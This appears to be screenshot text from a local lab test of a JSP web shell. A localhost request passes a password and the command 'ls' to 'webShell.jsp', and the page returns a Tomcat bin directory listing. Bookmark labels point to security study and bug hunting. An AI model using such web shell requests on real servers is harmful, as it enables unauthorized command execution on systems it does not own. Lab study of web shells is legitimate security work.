 localhost:8080/test_war_exploded/webShell.jsp?pwd=023&i=ls
应用 基础信息收集 公司 邮箱 CTF 我有洞的SRC 没挖到的SRC 勒索挖矿/应急响应 学习论坛 CTF/GOGOGO!~
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh